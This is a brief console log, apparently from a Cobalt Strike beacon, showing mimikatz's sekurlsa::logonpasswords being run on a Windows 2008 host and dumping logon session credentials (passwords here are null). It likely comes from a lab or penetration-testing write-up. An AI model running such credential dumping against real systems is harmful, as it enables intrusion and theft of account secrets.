 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008-2$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN2008-2$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win2008-2$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 46698 (00000000:0000b66a)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               :
msv :
tspkg :
wdigest :
kerberos :
[WIN2008-2] Administrator */7748 last: 1s
beacon>